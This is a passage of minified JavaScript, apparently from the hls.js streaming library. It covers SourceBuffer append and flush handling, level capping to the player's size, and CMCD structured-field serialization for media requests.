0:p.container)==="audio/mpeg"&&(v=!this.lastMpegAudioChunk||u.id===1||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);const E=n.video,T=E==null?void 0:E.buffer;if(T&&f!=="initSegment"){const L=l||o,R=this.blockedAudioAppend;if(i==="audio"&&a!=="main"&&!this.blockedAudioAppend&&!(E.ending||E.ended)){const A=L.start+L.duration*.05,P=T.buffered,$=this.currentOp("video");!P.length&&!$?this.blockAudio(L):!$&&!Z.isBuffered(T,A)&&this.lastVideoAppendEnd<A&&this.blockAudio(L)}else if(i==="video"){const b=L.end;if(R){const A=R.frag.start;(b>A||b<this.lastVideoAppendEnd||Z.isBuffered(T,A))&&this.unblockAudio()}this.lastVideoAppendEnd=b}}const I=(l||o).start,w={label:`append-${i}`,execute:()=>{var L;d.executeStart=self.performance.now();const R=(L=this.tracks[i])==null?void 0:L.buffer;R&&(v?this.updateTimestampOffset(R,I,.1,i,f,h):c!==void 0&&G(c)&&this.updateTimestampOffset(R,c,1e-6,i,f,h)),this.appendExecutor(s,i)},onStart:()=>{},onComplete:()=>{const L=self.performance.now();d.executeEnd=d.end=L,g.first===0&&(g.first=L),x&&x.first===0&&(x.first=L);const R={};this.sourceBuffers.forEach(([b,A])=>{b&&(R[b]=Z.getBuffered(A))}),this.appendErrors[i]=0,i==="audio"||i==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(S.BUFFER_APPENDED,{type:i,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:R})},onError:L=>{var R;const b={type:q.MEDIA_ERROR,parent:o.type,details:k.BUFFER_APPEND_ERROR,sourceBufferName:i,frag:o,part:l,chunkMeta:u,error:L,err:L,fatal:!1},A=(R=this.media)==null?void 0:R.error;if(L.code===DOMException.QUOTA_EXCEEDED_ERR||L.name=="QuotaExceededError"||"quota"in L)b.details=k.BUFFER_FULL_ERROR;else if(L.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!A)b.errorAction=Kn(!0);else if(L.name===Np&&this.sourceBufferCount===0)b.errorAction=Kn(!0);else{const P=++this.appendErrors[i];this.warn(`Failed ${P}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${i}" sourceBuffer (${A||"no media error"})`),(P>=this.hls.config.appendErrorMaxRetry||A)&&(b.fatal=!0)}this.hls.trigger(S.ERROR,b)}};this.log(`queuing "${i}" append sn: ${f}${l?" p: "+l.index:""} of ${o.type===W.MAIN?"level":"track"} ${o.level} cc: ${h}`),this.append(w,i,this.isPending(this.tracks[i]))}getFlushOp(e,t,n){return this.log(`queuing "${e}" remove ${t}-${n}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,n)},onStart:()=>{},onComplete:()=>{this.hls.trigger(S.BUFFER_FLUSHED,{type:e})},onError:s=>{this.warn(`Failed to remove ${t}-${n} from "${e}" SourceBuffer`,s)}}}onBufferFlushing(e,t){const{type:n,startOffset:s,endOffset:i}=t;n?this.append(this.getFlushOp(n,s,i),n):this.sourceBuffers.forEach(([a])=>{a&&this.append(this.getFlushOp(a,s,i),a)})}onFragParsed(e,t){const{frag:n,part:s}=t,i=[],a=s?s.elementaryStreams:n.elementaryStreams;a[fe.AUDIOVIDEO]?i.push("audiovideo"):(a[fe.AUDIO]&&i.push("audio"),a[fe.VIDEO]&&i.push("video"));const o=()=>{const l=self.performance.now();n.stats.buffering.end=l,s&&(s.stats.buffering.end=l);const u=s?s.stats:n.stats;this.hls.trigger(S.FRAG_BUFFERED,{frag:n,part:s,stats:u,id:n.type})};i.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${n.type} level: ${n.level} sn: ${n.sn}`),this.blockBuffers(o,i).catch(l=>{this.warn(`Fragment buffered callback ${l}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var n;this.sourceBuffers.forEach(([a])=>{if(a){const o=this.tracks[a];(!t.type||t.type===a)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${a} buffer reached EOS`)))}});const s=((n=this.overrides)==null?void 0:n.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([a])=>{var o;return a&&!((o=this.tracks[a])!=null&&o.ended)})?s?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:a}=this;if(!a||a.readyState!=="open"){a&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${a.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),a.endOfStream(),this.hls.trigger(S.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(S.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===k.BUFFER_APPEND_ERROR&&t.frag){var n;const s=(n=t.errorAction)==null?void 0:n.nextAutoLevel;G(s)&&s!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:n}=this;if(!n||t===null||!this.sourceBufferCount)return;const s=e.config,i=n.currentTime,a=t.levelTargetDuration,o=t.live&&s.liveBackBufferLength!==null?s.liveBackBufferLength:s.backBufferLength;if(G(o)&&o>=0){const u=Math.max(o,a),c=Math.floor(i/a)*a-u;this.flushBackBuffer(i,a,c)}const l=s.frontBufferFlushThreshold;if(G(l)&&l>0){const u=Math.max(s.maxBufferLength,l),c=Math.max(u,a),d=Math.floor(i/a)*a+c;this.flushFrontBuffer(i,a,d)}}flushBackBuffer(e,t,n){this.sourceBuffers.forEach(([s,i])=>{if(i){const o=Z.getBuffered(i);if(o.length>0&&n>o.start(0)){var a;this.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:n});const l=this.tracks[s];if((a=this.details)!=null&&a.live)this.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:n});else if(l!=null&&l.ended){this.log(`Cannot flush ${s} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:n,type:s})}}})}flushFrontBuffer(e,t,n){this.sourceBuffers.forEach(([s,i])=>{if(i){const a=Z.getBuffered(i),o=a.length;if(o<2)return;const l=a.start(o-1),u=a.end(o-1);if(n>l||e>=l&&e<=u)return;this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:s})}})}getDurationAndRange(){var e;const{details:t,mediaSource:n}=this;if(!t||!this.media||(n==null?void 0:n.readyState)!=="open")return null;const s=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&n.setLiveSeekableRange){const u=Math.max(0,t.fragmentStart),c=Math.max(u,s);return{duration:1/0,start:u,end:c}}return{duration:1/0}}const i=(e=this.overrides)==null?void 0:e.duration;if(i)return G(i)?{duration:i}:null;const a=this.media.duration,o=G(n.duration)?n.duration:0;return s>o&&s>a||!G(a)?{duration:s}:null}updateMediaSource({duration:e,start:t,end:n}){const s=this.mediaSource;!this.media||!s||s.readyState!=="open"||(s.duration!==e&&(G(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),s.duration=e),t!==void 0&&n!==void 0&&(this.log(`MediaSource duration is set to ${s.duration}. Setting seekable range to ${t}-${n}.`),s.setLiveSeekableRange(t,n)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:n}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${he(n)}`),this.tracksReady){var s;const i=(s=this.transferData)==null?void 0:s.tracks;i&&Object.keys(i).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,n])=>{if(t){const s=this.tracks[t];e[t]={buffer:n,container:s.container,codec:s.codec,supplemental:s.supplemental,levelCodec:s.levelCodec,id:s.id,metadata:s.metadata}}}),this.hls.trigger(S.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:n}=this;if(!n)throw new Error("createSourceBuffers called when mediaSource was null");for(const i in e){const a=i,o=e[a];if(this.isPending(o)){const l=this.getTrackCodec(o,a),u=`${o.container};codecs=${l}`;o.codec=l,this.log(`creating sourceBuffer(${u})${this.currentOp(a)?" Queued":""} ${he(o)}`);try{const c=n.addSourceBuffer(u),d=ml(a),f=[a,c];t[d]=f,o.buffer=c}catch(c){var s;this.error(`error while trying to add sourceBuffer: ${c.message}`),this.shiftAndExecuteNext(a),(s=this.operationQueue)==null||s.removeBlockers(),delete this.tracks[a],this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:c,sourceBufferName:a,mimeType:u,parent:o.id});return}this.trackSourceBuffer(a,o)}}this.bufferCreated()}getTrackCodec(e,t){const n=e.supplemental;let s=e.codec;n&&(t==="video"||t==="audiovideo")&&ni(n,"video")&&(s=tS(s,n));const i=fa(s,e.levelCodec);return i?t.slice(0,5)==="audio"?Wa(i,this.appendSource):i:""}trackSourceBuffer(e,t){const n=t.buffer;if(!n)return;const s=this.getTrackCodec(t,e);this.tracks[e]={buffer:n,codec:s,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(i,a)=>{const o=a.removedRanges;o!=null&&o.length&&this.hls.trigger(S.BUFFER_FLUSHED,{type:i})})}get mediaSrc(){var e,t;const n=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return n==null?void 0:n.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const n=this.currentOp(e);n&&(n.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var n;const s=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(n=this.mediaSource)==null?void 0:n.readyState}`);this.error(`${s}`,t),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});const i=this.currentOp(e);i&&i.onError(s)}updateTimestampOffset(e,t,n,s,i,a){const o=t-e.timestampOffset;Math.abs(o)>=n&&(this.log(`Updating ${s} SourceBuffer timestampOffset to ${t} (sn: ${i} cc: ${a})`),e.timestampOffset=t)}removeExecutor(e,t,n){const{media:s,mediaSource:i}=this,a=this.tracks[e],o=a==null?void 0:a.buffer;if(!s||!i||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const l=G(s.duration)?s.duration:1/0,u=G(i.duration)?i.duration:1/0,c=Math.max(0,t),d=Math.min(n,l,u);d>c&&(!a.ending||a.ended)?(a.ended=!1,this.log(`Removing [${c},${d}] from the ${e} SourceBuffer`),o.remove(c,d)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const n=this.tracks[t],s=n==null?void 0:n.buffer;if(!s)throw new cI(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);n.ending=!1,n.ended=!1,s.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:n}=this,s=t.map(a=>this.appendBlocker(a));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(s).then(a=>{n===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var n;const s=(n=this.tracks[t])==null?void 0:n.buffer;!s||s.updating||this.shiftAndExecuteNext(t)})}append(e,t,n){this.operationQueue&&this.operationQueue.append(e,t,n)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,n){const s=this.tracks[e];if(!s)return;const i=s.buffer;if(!i)return;const a=n.bind(this,e);s.listeners.push({event:t,listener:a}),i.addEventListener(t,a)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const n=t.buffer;n&&(t.listeners.forEach(s=>{n.removeEventListener(s.event,s.listener)}),t.listeners.length=0)}}function kh(r){const e=r.querySelectorAll("source");[].slice.call(e).forEach(t=>{r.removeChild(t)})}function fI(r,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,r.appendChild(t)}function ml(r){return r==="audio"?1:0}class id{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const n=this.hls.levels[t.droppedLevel];this.isLevelAllowed(n)&&this.restrictedLevels.push({bitrate:n.bitrate,height:n.height,width:n.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const n=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,n.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&G(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,n=this.getMaxLevel(e.length-1);n!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${n}: ${e[n].height}p@${e[n].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=n,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const n=t.filter((s,i)=>this.isLevelAllowed(s)&&i<=e);return this.clientRect=null,id.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const n=e.getBoundingClientRect();t.width=n.width,t.height=n.height,!t.width&&!t.height&&(t.width=n.right-n.left||e.width||0,t.height=n.bottom-n.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(n=>e.bitrate===n.bitrate&&e.width===n.width&&e.height===n.height)}static getMaxLevelByMediaSize(e,t,n){if(!(e!=null&&e.length))return-1;const s=(o,l)=>l?o.width!==l.width||o.height!==l.height:!0;let i=e.length-1;const a=Math.max(t,n);for(let o=0;o<e.length;o+=1){const l=e[o];if((l.width>=a||l.height>=a)&&s(l,e[o+1])){i=o;break}}return i}}const hI={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},tt=hI,mI={HLS:"h"},gI=mI;class er{constructor(e,t){Array.isArray(e)&&(e=e.map(n=>n instanceof er?n:new er(n))),this.value=e,this.params=t}}const pI="Dict";function yI(r){return Array.isArray(r)?JSON.stringify(r):r instanceof Map?"Map{}":r instanceof Set?"Set{}":typeof r=="object"?JSON.stringify(r):String(r)}function vI(r,e,t,n){return new Error(`failed to ${r} "${yI(e)}" as ${t}`,{cause:n})}function tr(r,e,t){return vI("serialize",r,e,t)}class Op{constructor(e){this.description=e}}const Ch="Bare Item",xI="Boolean";function EI(r){if(typeof r!="boolean")throw tr(r,xI);return r?"?1":"?0"}function SI(r){return btoa(String.fromCharCode(...r))}const TI="Byte Sequence";function II(r){if(ArrayBuffer.isView(r)===!1)throw tr(r,TI);return`:${SI(r)}:`}const LI="Integer";function AI(r){return r<-999999999999999||999999999999999<r}function Mp(r){if(AI(r))throw tr(r,LI);return r.toString()}function RI(r){return`@${Mp(r.getTime()/1e3)}`}function Fp(r,e){if(r<0)return-Fp(-r,e);const t=Math.pow(10,e);if(Math.abs(r*t%1-.5)<Number.EPSILON){const s=Math.floor(r*t);return(s%2===0?s:s+1)/t}else return Math.round(r*t)/t}const wI="Decimal";function bI(r){const e=Fp(r,3);if(Math.floor(Math.abs(e)).toString().length>12)throw tr(r,wI);const t=e.toString();return t.includes(".")?t:`${t}.0`}const _I="String",kI=/[\x00-\x1f\x7f]+/;function CI(r){if(kI.test(r))throw tr(r,_I);return`"${r.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function DI(r){return r.description||r.toString().slice(7,-1)}const PI="Token";function Dh(r){const e=DI(r);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw tr(e,PI);return e}function Nu(r){switch(typeof r){case"number":if(!G(r))throw tr(r,Ch);return Number.isInteger(r)?Mp(r):bI(r);case"string":return CI(r);case"symbol":return Dh(r);case"boolean":return EI(r);case"object":if(r instanceof Date)return RI(r);if(r instanceof Uint8Array)return II(r);if(r instanceof Op)return Dh(r);default:throw tr(r,Ch)}}const NI="Key";function Ou(r){if(/^[a-z*][a-z0-9\-_.*]*$/.test(r)===!1)throw tr(r,NI);return r}function ad(r){return r==null?"":Object.entries(r).map(([e,t])=>t===!0?`;${Ou(e)}`:`;${Ou(e)}=${Nu(t)}`).join("")}function Up(r){return r instanceof er?`${Nu(r.value)}${ad(r.params)}`:Nu(r)}function OI(r){return`(${r.value.map(Up).join(" ")})${ad(r.params)}`}function MI(r,e={whitespace:!0}){if(typeof r!="object"||r==null)throw tr(r,pI);const t=r instanceof Map?r.entries():Object.entries(r),n=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([s,i])=>{i instanceof er||(i=new er(i));let a=Ou(s);return i.value===!0?a+=ad(i.params):(a+="=",Array.isArray(i.value)?a+=OI(i):a+=Up(i)),a}).join(`,${n}`)}function $p(r,e){return MI(r,e)}const Ht="CMCD-Object",Le="CMCD-Request",Xr="CMCD-Session",Tr="CMCD-Status",FI={br:Ht,ab:Ht,d:Ht,ot:Ht,tb:Ht,tpb:Ht,lb:Ht,tab:Ht,lab:Ht,url:Ht,pb:Le,bl:Le,tbl:Le,dl:Le,ltc:Le,mtp:Le,nor:Le,nrr:Le,rc:Le,sn:Le,sta:Le,su:Le,ttfb:Le,ttfbb:Le,ttlb:Le,cmsdd:Le,cmsds:Le,smrt:Le,df:Le,cs:Le,ts:Le,cid:Xr,pr:Xr,sf:Xr,sid:Xr,st:Xr,v:Xr,msd:Xr,bs:Tr,bsd:Tr,cdn:Tr,rtp:Tr,bg:Tr,pt:Tr,ec:Tr,e:Tr},UI={REQUEST:Le};function $I(r){return Object.keys(r).reduce((e,t)=>{var n;return(n=r[t])===null||n===void 0||n.forEach(s=>e[s]=t),e},{})}function BI(r,e){const t={};if(!r)return t;const n=Object.keys(r),s=e?$I(e):{};return n.reduce((i,a)=>{var o;const l=FI[a]||s[a]||UI.REQUEST,u=(o=i[l])!==null&&o!==void 0?o:i[l]={};return u[a]=r[a],i},t)}function jI(r){return["ot","sf","st","e","sta"].includes(r)}function GI(r){return typeof r=="number"?G(r):r!=null&&r!==""&&r!==!1}const Bp="event";function VI(r,e){const t=new URL(r),n=new URL(e);if(t.origin!==n.origin)return r;const s=t.pathname.split("/").slice(1),i=n.pathname.split("/").slice(1,-1);for(;s[0]===i[0];)s.shift(),i.shift();for(;i.length;)i.shift(),s.unshift("..");return s.join("/")+t.search+t.hash}const ya=r=>Math.round(r),Mu=(r,e)=>Array.isArray(r)?r.map(t=>Mu(t,e)):r instanceof er&&typeof r.value=="string"?new er(Mu(r.value,e),r.params):(e.baseUrl&&(r=VI(r,e.baseUrl)),e.version===1?encodeURIComponent(r):r),Ki=r=>ya(r/100)*100,KI=(r,e)=>{let t=r;return e.version>=2&&(r instanceof er&&typeof r.value=="string"?t=new er([r]):typeof r=="string"&&(t=[r])),Mu(t,e)},HI={br:ya,d:ya,bl:Ki,dl:Ki,mtp:Ki,nor:KI,rtp:Ki,tb:ya},jp="request",Gp="response",od=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],WI=["e"],zI=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Ao(r){return zI.test(r)}function YI(r){return od.includes(r)||WI.includes(r)||Ao(r)}const Vp=["d","dl","nor","ot","rtp","su"];function qI(r){return od.includes(r)||Vp.includes(r)||Ao(r)}const QI=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function XI(r){return od.includes(r)||Vp.includes(r)||QI.includes(r)||Ao(r)}const ZI=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function JI(r){return ZI.includes(r)||Ao(r)}const eL={[Gp]:XI,[Bp]:YI,[jp]:qI};function Kp(r,e={}){const t={};if(r==null||typeof r!="object")return t;const n=e.version||r.v||1,s=e.reportingMode||jp,i=n===1?JI:eL[s];let a=Object.keys(r).filter(i);const o=e.filter;typeof o=="function"&&(a=a.filter(o));const l=s===Gp||s===Bp;l&&!a.includes("ts")&&a.push("ts"),n>1&&!a.includes("v")&&a.push("v");const u=de({},HI,e.formatters),c={version:n,reportingMode:s,baseUrl:e.baseUrl};return a.sort().forEach(d=>{let f=r[d];const h=u[d];if(typeof h=="function"&&(f=h(f,c)),d==="v"){if(n===1)return;f=n}d=="pr"&&f===1||(l&&d==="ts"&&!G(f)&&(f=Date.now()),GI(f)&&(jI(d)&&typeof f=="string"&&(f=new Op(f)),t[d]=f))}),t}function tL(r,e={}){const t={};if(!r)return t;const n=Kp(r,e),s=BI(n,e==null?void 0:e.customHeaderMap);return Object.entries(s).reduce((i,[a,o])=>{const l=$p(o,{whitespace:!1});return l&&(i[a]=l),i},t)}function rL(r,e,t){return de(r,tL(e,t))}const nL="CMCD";function sL(r,e={}){return r?$p(Kp(r,e),{whitespace:!1}):""}function iL(r,e={}){if(!r)return"";const t=sL(r,e);return encodeURIComponent(t)}function aL(r,e={}){if(!r)return"";const t=iL(r,e);return`${nL}=${t}`}const Ph=/CMCD=[^&#]+/;function oL(r,e,t){const n=aL(e,t);if(!n)return r;if(Ph.test(r))return r.replace(Ph,n);const s=r.includes("?")?"&":"?";return`${r}${s}${n}`}class lL{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=s=>{try{this.apply(s,{ot:tt.MANIFEST,su:!this.initialized})}catch(i){this.hls.logger.warn("Could not generate manifest CMCD data.",i)}},this.applyFragmentData=s=>{try{const{frag:i,part:a}=s,o=this.hls.levels[i.level],l=this.getObjectType(i),u={d:(a||i).duration*1e3,ot:l};(l===tt.VIDEO||l===tt.AUDIO||l==tt.MUXED)&&(u.br=o.bitrate/1e3,u.tb=this.getTopBandwidth(l)/1e3,u.bl=this.getBufferLength(l));const c=a?this.getNextPart(a):this.getNextFrag(i);c!=null&&c.url&&c.url!==i.url&&(u.nor=c.url),this.apply(s,u)}catch(i){this.hls.logger.warn("Could not generate segment CMCD data.",i)}},this.hls=e;const t=this.config=e.config,{cmcd:n}=t;n!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||e.sessionId,this.cid=n.contentId,this.useHeaders=n.useHeaders===!0,this.includeKeys=n.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHED,this.onMediaDetached,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHED,this.onMediaDetached,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var n,s;this.audioBuffer=(n=t.tracks.audio)==null?void 0:n.buffer,this.videoBuffer=(s=t.tracks.video)==null?void 0:s.buffer}createData(){var e;return{v:1,sf:gI.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){de(t,this.createData());const n=t.ot===tt.INIT||t.ot===tt.VIDEO||t.ot===tt.MUXED;this.starved&&n&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:s}=this;s&&(t=Object.keys(t).reduce((a,o)=>(s.includes(o)&&(a[o]=t[o]),a),{}));const i={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),rL(e.headers,t,i)):e.url=oL(e.url,t,i)}getNextFrag(e){var t;const n=(t=this.hls.levels[e.level])==null?void 0:t.details;if(n){const s=e.sn-n.startSN;return n.fragments[s+1]}}getNextPart(e){var t;const{index:n,fragment:s}=e,i=(t=this.hls.levels[s.level])==null||(t=t.details)==null?void 